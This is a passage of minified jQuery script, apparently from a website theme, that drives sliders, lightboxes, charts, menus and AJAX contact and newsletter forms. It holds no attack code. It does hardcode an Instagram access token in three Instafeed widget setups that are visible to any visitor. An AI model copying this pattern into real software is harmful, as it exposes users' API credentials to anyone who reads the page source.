if($(".swiper-swiperPresentation").length>0)
swiperPresentation.onResize()
if($(".swiper-demo-header-style").length>0)
swiperDemoHeaderStyle.onResize()});},300);}
$(window).resize(function(){setTimeout(function(){if($(".swiper-full-screen").length>0)
swiperFull.onResize()
if($(".swiper-auto-fade").length>0)
swiperAutoFade.onResize()
if($(".swiper-number-pagination").length>0)
swiperNumber.onResize()
if($(".swiper-slider-clients").length>0)
swiperClients.onResize()
if($(".swiper-slider-second").length>0)
swiperSecond.onResize()
if($(".swiper-slider-third").length>0)
swiperThird.onResize()
if($(".swiper-three-slides").length>0)
swiperThreeSlides.onResize()
if($(".swiper-four-slides").length>0)
swiperFourSlides.onResize()
if($(".swiper-vertical-pagination").length>0)
swiperVerticalPagination.onResize()
if($(".swiper-auto-height-container").length>0)
swiperAutoHieght.onResize()
if($(".swiper-multy-row-container").length>0)
swiperMultyRow.onResize()
if($(".swiper-blog").length>0)
swiperBlog.onResize()
if($(".swiper-swiperPresentation").length>0)
swiperPresentation.onResize()
if($(".swiper-demo-header-style").length>0)
swiperDemoHeaderStyle.onResize()},500);setTimeout(function(){var window_width=$(window).width();if(window_width<768){if($(".swiper-bottom-scrollbar-full").length>0){if(swiperMultipurpose){swiperMultipurpose.detachEvents();swiperMultipurpose.destroy(true,true);swiperMultipurpose=undefined;}
swiperMultipurpose=new Swiper('.swiper-bottom-scrollbar-full',{scrollbar:'.swiper-scrollbar',scrollbarHide:false,scrollbarDraggable:true,slidesPerView:'auto',scrollbarSnapOnRelease:true,grabCursor:true,preventClicks:false,nextButton:'.swiper-button-next',prevButton:'.swiper-button-prev',mousewheelControl:true,spaceBetween:30,keyboardControl:true,speed:1000,breakpoints:{767:{direction:'vertical',scrollbarHide:true,spaceBetween:0,pagination:false,autoHeight:true}}});}}else{if($(".swiper-bottom-scrollbar-full").length>0){if(swiperMultipurpose){swiperMultipurpose.detachEvents();swiperMultipurpose.destroy(true,true);swiperMultipurpose=undefined;}
swiperMultipurpose=new Swiper('.swiper-bottom-scrollbar-full',{scrollbar:'.swiper-scrollbar',scrollbarHide:false,scrollbarDraggable:true,slidesPerView:'auto',scrollbarSnapOnRelease:true,grabCursor:true,preventClicks:false,nextButton:'.swiper-button-next',prevButton:'.swiper-button-prev',mousewheelControl:true,spaceBetween:30,keyboardControl:true,speed:1000});}}},500);if($(".swiper-auto-width").length>0&&swiperAutoSlide){swiperAutoSlide.detachEvents();swiperAutoSlide.destroy(true);swiperAutoSlide=undefined;$(".swiper-auto-width .swiper-wrapper").css("transform","").css("transition-duration","");$(".swiper-auto-width .swiper-slide").css("margin-right","");setTimeout(function(){swiperAutoSlide=new Swiper('.swiper-auto-width',{scrollbar:'.swiper-scrollbar',scrollbarHide:false,scrollbarDraggable:true,slidesPerView:'auto',centeredSlides:true,spaceBetween:80,preventClicks:false,scrollbarSnapOnRelease:true,nextButton:'.swiper-next-style2',prevButton:'.swiper-prev-style2',mousewheelControl:true,speed:1000,keyboardControl:true,breakpoints:{1199:{spaceBetween:60},960:{spaceBetween:30},767:{spaceBetween:15}},onSlideChangeEnd:function(swiper){swiperAutoSlideIndex=swiper.activeIndex;}});swiperAutoSlide.slideTo(swiperAutoSlideIndex,1000,false);},1000);}});var scrollAnimationTime=1200,scrollAnimation='easeInOutExpo';$('a.scrollto').on('click.smoothscroll',function(event){event.preventDefault();var target=this.hash;if($(target).length!=0){$('html, body').stop().animate({'scrollTop':$(target).offset().top},scrollAnimationTime,scrollAnimation,function(){window.location.hash=target;});}});if($('.navbar-top').length>0||$('.navbar-scroll-top').length>0||$('.nav-top-scroll').length>0){$('.inner-link').smoothScroll({speed:900,offset:0});}else{$('.inner-link').smoothScroll({speed:900,offset:-59});}
$('.section-link').smoothScroll({speed:900,offset:1});if($('.chart1').length>0){$('.chart1').appear();$('.chart1').easyPieChart({barColor:'#929292',trackColor:'#d9d9d9',scaleColor:false,easing:'easeOutBounce',scaleLength:1,lineCap:'round',lineWidth:3,size:150,animate:{duration:2000,enabled:true},onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent));}});$(document.body).on('appear','.chart1',function(e){if(!$(this).hasClass('appear')){$(this).addClass('appear');$(this).data('easyPieChart').update(0).update($(this).data('percent'));}});}
if($('.chart2').length>0){$('.chart2').appear();$('.chart2').easyPieChart({easing:'easeOutCirc',barColor:'#fe0000',trackColor:'#c7c7c7',scaleColor:false,scaleLength:1,lineCap:'round',lineWidth:2,size:120,animate:{duration:2000,enabled:true},onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent));}});$(document.body).on('appear','.chart2',function(e){if(!$(this).hasClass('appear')){$(this).addClass('appear');$(this).data('easyPieChart').update(0).update($(this).data('percent'));}});}
if($('.chart3').length>0){$('.chart3').appear();$('.chart3').easyPieChart({easing:'easeOutCirc',barColor:'#fe0000',trackColor:'',scaleColor:false,scaleLength:1,lineCap:'round',lineWidth:3,size:140,animate:{duration:2000,enabled:true},onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent));}});$(document.body).on('appear','.chart3',function(e){if(!$(this).hasClass('appear')){$(this).addClass('appear');$(this).data('easyPieChart').update(0).update($(this).data('percent'));}});}
var $portfolio_filter=$('.portfolio-grid');$portfolio_filter.imagesLoaded(function(){$portfolio_filter.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:true,masonry:{columnWidth:'.grid-sizer'}});$portfolio_filter.isotope();});var $grid_selectors=$('.portfolio-filter > li > a');$grid_selectors.on('click',function(){$grid_selectors.parent().removeClass('active');$(this).parent().addClass('active');var selector=$(this).attr('data-filter');$portfolio_filter.find('.grid-item').removeClass('animated').css("visibility","");$portfolio_filter.find('.grid-item').each(function(){wow.removeBox(this);$(this).css("-webkit-animation","none");$(this).css("-moz-animation","none");$(this).css("-ms-animation","none");$(this).css("animation","none");});$portfolio_filter.isotope({filter:selector});return false;});$(window).resize(function(){if(!isMobile&&!isiPhoneiPad){setTimeout(function(){$portfolio_filter.find('.grid-item').removeClass('wow').removeClass('animated');$portfolio_filter.isotope('layout');},300);}});var $blog_filter=$('.blog-grid');$blog_filter.imagesLoaded(function(){$blog_filter.isotope({layoutMode:'masonry',itemSelector:'.grid-item',percentPosition:true,masonry:{columnWidth:'.grid-sizer'}});});$(window).resize(function(){setTimeout(function(){$blog_filter.find('.grid-item').removeClass('wow').removeClass('animated');$blog_filter.isotope('layout');},300);});$('.lightbox-gallery').magnificPopup({delegate:'a',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mfp-fade',fixedContentPos:true,closeBtnInside:false,gallery:{enabled:true,navigateByImgClick:true,preload:[0,1]}});var lightboxgallerygroups={};$('.lightbox-group-gallery-item').each(function(){var id=$(this).attr('data-group');if(!lightboxgallerygroups[id]){lightboxgallerygroups[id]=[];}
lightboxgallerygroups[id].push(this);});$.each(lightboxgallerygroups,function(){console.log(lightboxgallerygroups);$(this).magnificPopup({type:'image',closeOnContentClick:true,closeBtnInside:false,gallery:{enabled:true}});});$('.lightbox-portfolio').magnificPopup({delegate:'.gallery-link',type:'image',tLoading:'Loading image #%curr%...',mainClass:'mfp-fade',fixedContentPos:true,closeBtnInside:false,gallery:{enabled:true,navigateByImgClick:false,preload:[0,1]}});$('.single-image-lightbox').magnificPopup({type:'image',closeOnContentClick:true,fixedContentPos:true,closeBtnInside:false,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:true},zoom:{enabled:true,duration:300}});$('.zoom-gallery').magnificPopup({delegate:'a',type:'image',mainClass:'mfp-with-zoom mfp-img-mobile',fixedContentPos:true,closeBtnInside:false,image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title');}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});$('.modal-popup').magnificPopup({type:'inline',preloader:false,blackbg:true});$('.popup-modal-dismiss').on('click',function(e){e.preventDefault();$.magnificPopup.close();});$('.popup-with-zoom-anim').magnificPopup({type:'inline',fixedContentPos:false,fixedBgPos:true,overflowY:'auto',closeBtnInside:true,preloader:false,midClick:true,removalDelay:300,blackbg:true,mainClass:'my-mfp-zoom-in'});$('.popup-with-move-anim').magnificPopup({type:'inline',fixedContentPos:false,fixedBgPos:true,overflowY:'auto',closeBtnInside:true,preloader:false,midClick:true,removalDelay:300,blackbg:true,mainClass:'my-mfp-slide-bottom'});$('.popup-with-form').magnificPopup({type:'inline',preloader:false,closeBtnInside:false,fixedContentPos:true,focus:'#name',callbacks:{beforeOpen:function(){if($(window).width()<700){this.st.focus=false;}else{this.st.focus='#name';}}}});$('.popup-youtube, .popup-vimeo, .popup-googlemap').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:false,fixedContentPos:true,closeBtnInside:false});$('.ajax-popup').magnificPopup({type:'ajax',alignTop:true,fixedContentPos:true,overflowY:'scroll',callbacks:{open:function(){$('.navbar .collapse').removeClass('in');$('.navbar a.dropdown-toggle').addClass('collapsed');}}});$("ul.mega-menu-full").each(function(idx,elm){var megaMenuWidth=0;$(this).children('li').each(function(idx,elm){var LIheight=0;console.log($(this).outerWidth());megaMenuWidth+=$(this).outerWidth();});$(this).width(megaMenuWidth+95);megaMenuWidth=0;});$(".fit-videos").fitVids();$("#success-subscribe-newsletter").hide();$("#success-subscribe-newsletter2").hide();$("#success-contact-form").hide();$("#success-project-contact-form").hide();$("#success-contact-form-2").hide();$("#success-contact-form-3").hide();$("#success-project-contact-form-4").hide();$('#button-subscribe-newsletter').on("click",function(){var error=ValidationsubscribenewsletterForm();if(error){$.ajax({type:"POST",url:"email-templates/subscribe-newsletter.php",data:$("#subscribenewsletterform").serialize(),success:function(result){$('input[type=text],textarea').each(function(){$(this).val('');})
$("#success-subscribe-newsletter").html(result);$("#success-subscribe-newsletter").fadeIn("slow");$('#success-subscribe-newsletter').delay(4000).fadeOut("slow");}});}});function ValidationsubscribenewsletterForm(){var error=true;$('#subscribenewsletterform input[type=text]').each(function(index){if(index==0){if(!(/(.+)@(.+){2,}\.(.+){2,}/.test($(this).val()))){$("#subscribenewsletterform").find("input:eq("+index+")").addClass("required-error");error=false;}else{$("#subscribenewsletterform").find("input:eq("+index+")").removeClass("required-error");}}});return error;}
$('#button-subscribe-newsletter2').on("click",function(){var error=ValidationsubscribenewsletterForm2();if(error){$.ajax({type:"POST",url:"email-templates/subscribe-newsletter.php",data:$("#subscribenewsletterform2").serialize(),success:function(result){$('input[type=text],textarea').each(function(){$(this).val('');})
$("#success-subscribe-newsletter2").html(result);$("#success-subscribe-newsletter2").fadeIn("slow");$('#success-subscribe-newsletter2').delay(4000).fadeOut("slow");}});}});function ValidationsubscribenewsletterForm2(){var error=true;$('#subscribenewsletterform2 input[type=text]').each(function(index){if(index==0){if(!(/(.+)@(.+){2,}\.(.+){2,}/.test($(this).val()))){$("#subscribenewsletterform2").find("input:eq("+index+")").addClass("required-error");error=false;}else{$("#subscribenewsletterform2").find("input:eq("+index+")").removeClass("required-error");}}});return error;}
$('#contact-us-button').on("click",function(){var error=ValidationContactForm();if(error){$.ajax({type:"POST",url:"email-templates/contact.php",data:$("#contact-form").serialize(),success:function(result){$('input[type=text],textarea').each(function(){$(this).val('');})
$("#success-contact-form").html(result);$("#success-contact-form").fadeIn("slow");$('#success-contact-form').delay(4000).fadeOut("slow");}});}});function ValidationContactForm(){var error=true;$('#contact-form input[type=text]').each(function(index){if(index==0){if($(this).val()==null||$(this).val()==""){$("#contact-form").find("input:eq("+index+")").addClass("required-error");error=false;}else{$("#contact-form").find("input:eq("+index+")").removeClass("required-error");}}else if(index==1){if(!(/(.+)@(.+){2,}\.(.+){2,}/.test($(this).val()))){$("#contact-form").find("input:eq("+index+")").addClass("required-error");error=false;}else{$("#contact-form").find("input:eq("+index+")").removeClass("required-error");}}});return error;}
$('#contact-us-button-2').on("click",function(){var error=ValidationContactForm2();if(error){$.ajax({type:"POST",url:"email-templates/contact.php",data:$("#contact-form-2").serialize(),success:function(result){$('input[type=text],textarea').each(function(){$(this).val('');})
$("#success-contact-form-2").html(result);$("#success-contact-form-2").fadeIn("slow");$('#success-contact-form-2').delay(4000).fadeOut("slow");}});}});function ValidationContactForm2(){var error=true;$('#contact-form-2 input[type=text]').each(function(index){if(index==0){if($(this).val()==null||$(this).val()==""){$("#contact-form-2").find("input:eq("+index+")").addClass("required-error");error=false;}else{$("#contact-form-2").find("input:eq("+index+")").removeClass("required-error");}}else if(index==1){if(!(/(.+)@(.+){2,}\.(.+){2,}/.test($(this).val()))){$("#contact-form-2").find("input:eq("+index+")").addClass("required-error");error=false;}else{$("#contact-form-2").find("input:eq("+index+")").removeClass("required-error");}}});return error;}
$('#contact-us-button-3').on("click",function(){var error=ValidationContactForm3();if(error){$.ajax({type:"POST",url:"email-templates/contact.php",data:$("#contact-form-3").serialize(),success:function(result){$('input[type=text],textarea').each(function(){$(this).val('');})
$("#success-contact-form-3").html(result);$("#success-contact-form-3").fadeIn("slow");$('#success-contact-form-3').delay(4000).fadeOut("slow");}});}});function ValidationContactForm3(){var error=true;$('#contact-form-3 input[type=text]').each(function(index){if(index==0){if($(this).val()==null||$(this).val()==""){$("#contact-form-3").find("input:eq("+index+")").addClass("required-error");error=false;}else{$("#contact-form-3").find("input:eq("+index+")").removeClass("required-error");}}else if(index==1){if(!(/(.+)@(.+){2,}\.(.+){2,}/.test($(this).val()))){$("#contact-form-3").find("input:eq("+index+")").addClass("required-error");error=false;}else{$("#contact-form-3").find("input:eq("+index+")").removeClass("required-error");}}});return error;}
$('#project-contact-us-button').on("click",function(){var error=ValidationProjectContactForm();if(error){$.ajax({type:"POST",url:"email-templates/project-contact.php",data:$("#project-contact-form").serialize(),success:function(result){$('input[type=text],textarea').each(function(){$(this).val('');})
$("#success-project-contact-form").html(result);$("#success-project-contact-form").fadeIn("slow");$('#success-project-contact-form').delay(4000).fadeOut("slow");}});}});function ValidationProjectContactForm(){var error=true;$('#project-contact-form input[type=text]').each(function(index){if(index==0){if($(this).val()==null||$(this).val()==""){$("#project-contact-form").find("input:eq("+index+")").addClass("required-error");error=false;}else{$("#project-contact-form").find("input:eq("+index+")").removeClass("required-error");}}else if(index==2){if(!(/(.+)@(.+){2,}\.(.+){2,}/.test($(this).val()))){$("#project-contact-form").find("input:eq("+index+")").addClass("required-error");error=false;}else{$("#project-contact-form").find("input:eq("+index+")").removeClass("required-error");}}});return error;}
$('#project-contact-us-4-button').on("click",function(){var error=ValidationProjectContactForm4();if(error){$.ajax({type:"POST",url:"email-templates/project-contact.php",data:$("#project-contact-form-4").serialize(),success:function(result){$('input[type=text],textarea').each(function(){$(this).val('');})
$("#success-project-contact-form-4").html(result);$("#success-project-contact-form-4").fadeIn("slow");$('#success-project-contact-form-4').delay(4000).fadeOut("slow");}});}});function ValidationProjectContactForm4(){var error=true;$('#project-contact-form-4 input[type=text]').each(function(index){if(index==0){if($(this).val()==null||$(this).val()==""){$("#project-contact-form-4").find("input:eq("+index+")").addClass("required-error");error=false;}else{$("#project-contact-form-4").find("input:eq("+index+")").removeClass("required-error");}}else if(index==2){if(!(/(.+)@(.+){2,}\.(.+){2,}/.test($(this).val()))){$("#project-contact-form-4").find("input:eq("+index+")").addClass("required-error");error=false;}else{$("#project-contact-form-4").find("input:eq("+index+")").removeClass("required-error");}}});return error;}
var wow=new WOW({boxClass:'wow',animateClass:'animated',offset:0,mobile:false,live:true});$(window).imagesLoaded(function(){wow.init();});$(function($){animatecounters();});function animatecounters(){$('.timer').each(count);function count(options){var $this=$(this);options=$.extend({},options||{},$this.data('countToOptions')||{});$this.countTo(options);}}
$('.timer').appear();$(document.body).on('appear','.timer',function(e){if(!$(this).hasClass('appear')){animatecounters();$(this).addClass('appear');}});$('.countdown').countdown($('.countdown').attr("data-enddate")).on('update.countdown',function(event){$(this).html(event.strftime(''+'<div class="counter-container"><div class="counter-box first"><div class="number">%-D</div><span>Day%!d</span></div>'+'<div class="counter-box"><div class="number">%H</div><span>Hours</span></div>'+'<div class="counter-box"><div class="number">%M</div><span>Minutes</span></div>'+'<div class="counter-box last"><div class="number">%S</div><span>Seconds</span></div></div>'))});$('.right-menu-button').on('click',function(e){$('body').toggleClass('left-nav-on');});$('.btn-hamburger').on('click',function(){$('.hamburger-menu').toggleClass('show-menu');$('body').removeClass('show-menu');});$('#mobileToggleSidenav').on('click',function(){$(this).closest('nav').toggleClass('sidemenu-open');});$(document).imagesLoaded(function(){if($(".justified-gallery").length>0){$(".justified-gallery").justifiedGallery({rowHeight:400,maxRowHeight:false,captions:true,margins:10,waitThumbnailsLoad:true});}});$('.atr-nav').on("click",function(){$(".atr-div").append("<a class='close-cross' href='#'>X</a>");$(".atr-div").animate({width:"toggle"});});$('.close-cross').on("click",function(){$(".atr-div").hide();});var menuRight=document.getElementById('cbp-spmenu-s2'),showRightPush=document.getElementById('showRightPush'),body=document.body;if(showRightPush){showRightPush.onclick=function(){classie.toggle(this,'active');if(menuRight)
classie.toggle(menuRight,'cbp-spmenu-open');};}
var test=document.getElementById('close-pushmenu');if(test){test.onclick=function(){classie.toggle(this,'active');if(menuRight)
classie.toggle(menuRight,'cbp-spmenu-open');};}
$(".blog-header-style1 li").on('mouseover',function(){$('.blog-header-style1 li.blog-column-active').removeClass('blog-column-active');$(this).addClass('blog-column-active');}).on('mouseleave',function(){$(this).removeClass('blog-column-active');$('.blog-header-style1 li:first-child').addClass('blog-column-active');});$('.big-menu-open').on("click",function(){$('.big-menu-right').addClass("open");});$('.big-menu-close').on("click",function(){$('.big-menu-right').removeClass("open");});if($('#instaFeed-style1').length!=0){var instaFeedStyle1=new Instafeed({target:'instaFeed-style1',get:'user',userId:5640046896,limit:'8',accessToken:'5640046896.1677ed0.f7cd85767e124a9f9f8d698cb33252a0',resolution:"low_resolution",error:{template:'<div class="col-md-12 col-sm-12 col-xs-12"><span class=text-center>No Images Found</span></div>'},template:'<div class="col-md-3 col-sm-6 col-xs-12 instafeed-style1"><a class="insta-link" href="{{link}}" target="_blank"><img src="{{image}}" class="insta-image" /><div class="insta-counts"><span><i class="ti-heart"></i> <span class="count-number">{{likes}}</span></span><span><i class="ti-comment"></i> <span class="count-number">{{comments}}</span></span></div></a></div>'});instaFeedStyle1.run();}
if($('#instaFeed-aside').length!=0){var instaFeedAside=new Instafeed({target:'instaFeed-aside',get:'user',userId:5640046896,limit:'6',accessToken:'5640046896.1677ed0.f7cd85767e124a9f9f8d698cb33252a0',resolution:"low_resolution",after:function(){equalizeHeight();},error:{template:'<div class="col-md-12 col-sm-12 col-xs-12"><span class=text-center>No Images Found</span></div>'},template:'<li><figure><a href="{{link}}" target="_blank"><img src="{{image}}" class="insta-image" /><span class="insta-counts"><i class="ti-heart"></i>{{likes}}</span></a></figure></li>'});instaFeedAside.run();}
if($('#instaFeed-footer').length!=0){var instaFeedFooter=new Instafeed({target:'instaFeed-footer',get:'user',userId:5640046896,limit:'6',accessToken:'5640046896.1677ed0.f7cd85767e124a9f9f8d698cb33252a0',resolution:"low_resolution",after:function(){equalizeHeight();},error:{template:'<div class="col-md-12 col-sm-12 col-xs-12"><span class=text-center>No Images Found</span></div>'},template:'<li><figure><a href="{{link}}" target="_blank"><img src="{{image}}" class="insta-image" /><span class="insta-counts"><i class="ti-heart"></i><span>{{likes}}</span></span></a></figure></li>'});instaFeedFooter.run();}
if($("#rev_slider_151_1").revolution==undefined){revslider_showDoubleJqueryError("#rev_slider_151_1");}else{$("#rev_slider_151_1").show().revolution({sliderType:"standard",jsFileLocation:"revolution/js/",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9000,navigation:{keyboardNavigation:"off",keyboard_direction:"vertical",mouseScrollNavigation:"off",mouseScrollReverse:"default",onHoverStop:"off",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:false},arrows:{style:"uranus",enable:true,hide_onmobile:false,hide_over:479,hide_onleave:false,tmp:'',left:{h_align:"left",v_align:"center",h_offset:0,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:0,v_offset:0}}},responsiveLevels:[1240,1024,778,480],visibilityLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[868,768,960,720],lazyType:"none",scrolleffect:{blur:"on",maxblur:"20",on_slidebg:"on",direction:"top",multiplicator:"2",multiplicator_layers:"2",tilt:"10",disable_on_mobile:"off"},parallax:{type:"scroll",origo:"slidercenter",speed:400,levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55]},shadow:0,spinner:"spinner3",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",fullScreenAutoWidth:"off",fullScreenAlignForce:"off",fullScreenOffsetContainer:"",fullScreenOffset:"0px",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:false,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:false}});}
if($("#rev_slider_1174_1").revolution==undefined){revslider_showDoubleJqueryError("#rev_slider_1174_1");}else{$("#rev_slider_1174_1").show().revolution({sliderType:"hero",jsFileLocation:"revolution/js/",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9000,navigation:{},responsiveLevels:[1240,1024,778,480],visibilityLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[868,768,960,720],lazyType:"none",parallax:{type:"scroll",origo:"slidercenter",speed:400,levels:[10,15,20,25,30,35,40,-10,-15,-20,-25,-30,-35,-40,-45,55]},shadow:0,spinner:"off",autoHeight:"off",fullScreenAutoWidth:"off",fullScreenAlignForce:"off",fullScreenOffsetContainer:"",disableProgressBar:"on",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:false,fallbacks:{simplifyAll:"off",disableFocusListener:false}});}
if($("#rev_slider_1078_1").revolution==undefined){revslider_showDoubleJqueryError("#rev_slider_1078_1");}else{$("#rev_slider_1078_1").show().revolution({sliderType:"standard",jsFileLocation:"revolution/js/",sliderLayout:"fullscreen",dottedOverlay:"none",delay:9000,navigation:{keyboardNavigation:"on",keyboard_direction:"horizontal",mouseScrollNavigation:"off",mouseScrollReverse:"default",onHoverStop:"off",touch:{touchenabled:"on",swipe_threshold:75,swipe_min_touches:1,swipe_direction:"horizontal",drag_block_vertical:false},arrows:{style:"zeus",enable:true,hide_onmobile:true,hide_under:600,hide_onleave:true,hide_delay:200,hide_delay_mobile:1200,tmp:'<div class="tp-title-wrap">  	<div class="tp-arr-imgholder"></div> </div>',left:{h_align:"left",v_align:"center",h_offset:30,v_offset:0},right:{h_align:"right",v_align:"center",h_offset:30,v_offset:0}},bullets:{enable:true,hide_onmobile:false,hide_under:300,style:"hermes",hide_onleave:false,hide_delay:200,hide_delay_mobile:1200,direction:"horizontal",h_align:"center",v_align:"bottom",h_offset:0,v_offset:30,space:8,tmp:'<span class="tp-bullet-img-wrap">  <span class="tp-bullet-image"></span></span><span class="tp-bullet-title">{{title}}</span>'}},viewPort:{enable:true,outof:"pause",visible_area:"80%",presize:false},responsiveLevels:[1240,1024,778,480],visibilityLevels:[1240,1024,778,480],gridwidth:[1240,1024,778,480],gridheight:[600,600,500,400],lazyType:"none",parallax:{type:"mouse",origo:"slidercenter",speed:2000,levels:[2,3,4,5,6,7,12,16,10,50,46,47,48,49,50,55]},shadow:0,spinner:"off",stopLoop:"off",stopAfterLoops:-1,stopAtSlide:-1,shuffle:"off",autoHeight:"off",hideThumbsOnMobile:"off",hideSliderAtLimit:0,hideCaptionAtLimit:0,hideAllCaptionAtLilmit:0,debugMode:false,fallbacks:{simplifyAll:"off",nextSlideOnWindowFocus:"off",disableFocusListener:false}});}
$('.header-search-form').magnificPopup({mainClass:'mfp-fade',closeOnBgClick:true,preloader:false,fixedContentPos:false,closeBtnInside:false,callbacks:{open:function(){setTimeout(function(){$('.search-input').focus();},500);$('#search-header').parent().addClass('search-popup');if(!isMobile){$('body').addClass('overflow-hidden');$('body').addClass('width-100');document.onmousewheel=ScrollStop;}else{$('body, html').on('touchmove',function(e){e.preventDefault();});}},close:function(){if(!isMobile){$('body').removeClass('overflow-hidden');$('body').removeClass('width-100');$('#search-header input[type=text]').each(function(index){if(index==0){$(this).val('');$("#search-header").find("input:eq("+index+")").css({"border":"none","border-bottom":"2px solid rgba(255,255,255,0.5)"});}});document.onmousewheel=ScrollStart;}else{$('body, html').unbind('touchmove');}}}});$("input.search-input").on("keypress",function(event){if(event.which==13&&!isMobile){$("button.search-button").trigger("click");event.preventDefault();}});$("input.search-input").on("keyup",function(event){if($(this).val()==null||$(this).val()==""){$(this).css({"border":"none","border-bottom":"2px solid red"});}else{$(this).css({"border":"none","border-bottom":"2px solid rgba(255,255,255,0.5)"});}});$("form.search-form, form.search-form-result").submit(function(event){var error=validationSearchForm();if(error){var action=$(this).attr('action');action=action=='#'||action==''?'blog-grid-3columns.html':action;action=action+'?'+$(this).serialize();window.location=action;}
event.preventDefault();});$(document).on("click",'.navbar .navbar-collapse a.dropdown-toggle, .accordion-style1 .panel-heading a, .accordion-style2 .panel-heading a, .accordion-style3 .panel-heading a, .toggles .panel-heading a, .toggles-style2 .panel-heading a, .toggles-style3 .panel-heading a, a.carousel-control, .nav-tabs a[data-toggle="tab"], a.shopping-cart',function(e){e.preventDefault();});$('body').on('touchstart click',function(e){if($(window).width()<992){if(!$('.navbar-collapse').has(e.target).is('.navbar-collapse')&&$('.navbar-collapse').hasClass('in')&&!$(e.target).hasClass('navbar-toggle')){$('.navbar-collapse').collapse('hide');}}else{if(!$('.navbar-collapse').has(e.target).is('.navbar-collapse')&&$('.navbar-collapse ul').hasClass('in')){console.log(this);$('.navbar-collapse').find('a.dropdown-toggle').addClass('collapsed');$('.navbar-collapse').find('ul.dropdown-menu').removeClass('in');$('.navbar-collapse a.dropdown-toggle').removeClass('active');}}});$('.navbar-collapse a.dropdown-toggle').on('touchstart',function(e){$('.navbar-collapse a.dropdown-toggle').not(this).removeClass('active');if($(this).hasClass('active'))
$(this).removeClass('active');else
$(this).addClass('active');});$('button.navbar-toggle').on("click",function(e){if(isMobile){$(".cart-content").css('opacity','0');$(".cart-content").css('visibility','hidden');}});$('a.dropdown-toggle').on("click",function(e){if(isMobile){$(".cart-content").css('opacity','0');$(".cart-content").css('visibility','hidden');}});$('.navbar-collapse [data-toggle="dropdown"]').on('click',function(event){var $innerLinkLI=$(this).parents('ul.navbar-nav').find('li.dropdown a.inner-link').parent('li.dropdown');if(!$(this).hasClass('inner-link')&&$innerLinkLI.hasClass('open')){$innerLinkLI.removeClass('open');}
var target=$(this).attr('target');if($(window).width()<=991&&$(this).attr('href')&&$(this).attr('href').indexOf("#")<=-1&&!$(event.target).is('i')){if(event.ctrlKey||event.metaKey){window.open($(this).attr('href'),"_blank");return false;}else if(!target)
window.location=$(this).attr('href');else
window.open($(this).attr('href'),target);}else if($(window).width()>991&&$(this).attr('href').indexOf("#")<=-1){if(event.ctrlKey||event.metaKey){window.open($(this).attr('href'),"_blank");return false;}else if(!target)
window.location=$(this).attr('href');else
window.open($(this).attr('href'),target);}else if($(window).width()<=991&&$(this).attr('href')&&$(this).attr('href').length>1&&$(this).attr('href').indexOf("#")>=0&&$(this).hasClass('inner-link')){$(this).parents('ul.navbar-nav').find('li.dropdown').not($(this).parent('.dropdown')).removeClass('open');if($(this).parent('.dropdown').hasClass('open')){$(this).parent('.dropdown').removeClass('open');}else{$(this).parent('.dropdown').addClass('open');}
$(this).toggleClass('active');}});$('.skillbar').appear();$('.skillbar').skillBars({from:0,speed:4000,interval:100,decimals:0});$(document.body).on('appear','.skillbar',function(e){if(!$(this).hasClass('appear')){$(this).addClass('appear');$(this).find('.skillbar-bar').css("width","0%");$(this).skillBars({from:0,speed:4000,interval:100,decimals:0});}});$('body').on('touchstart click',function(e){if($(window).width()<992){}});$('nav.full-width-pull-menu ul.panel-group li.dropdown a.dropdown-toggle').on("click",function(e){if($(this).parent('li').find('ul.dropdown-menu').length>0){if($(this).parent('li').hasClass('open')){$(this).parent('li').removeClass('open');}else{$(this).parent('li').addClass('open');}}});$('.accordion-style1 .collapse').on('show.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').addClass('active-accordion');$('a[href="#'+id+'"] .panel-title span').html('<i class="ti-minus"></i>');});$('.accordion-style1 .collapse').on('hide.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').removeClass('active-accordion');$('a[href="#'+id+'"] .panel-title span').html('<i class="ti-plus"></i>');});$('.nav.navbar-nav a.inner-link').on("click",function(e){$(this).parents('ul.navbar-nav').find('a.inner-link').removeClass('active');var $this=$(this);if($('.nav-header-container .navbar-toggle').is(':visible'))
$(this).parents('.navbar-collapse').collapse('hide');setTimeout(function(){$this.addClass('active');},1000);});$('.accordion-style2 .collapse').on('show.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').addClass('active-accordion');$('a[href="#'+id+'"] .panel-title').find('i').addClass('fa-angle-up').removeClass('fa-angle-down');});$('.accordion-style2 .collapse').on('hide.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').removeClass('active-accordion');$('a[href="#'+id+'"] .panel-title').find('i').removeClass('fa-angle-up').addClass('fa-angle-down');});$('.accordion-style3 .collapse').on('show.bs.collapse',function(){var id=$(this).attr('id');$('a[href="#'+id+'"]').closest('.panel-heading').addClass('active-accordion');$('a[href="#'+id+'"] .panel-title').find('i').addClass('fa-angle-up').removeClass('fa-angle-down');});$('.accordion-style3 .collapse').on('hide.bs.collapse',function(){var 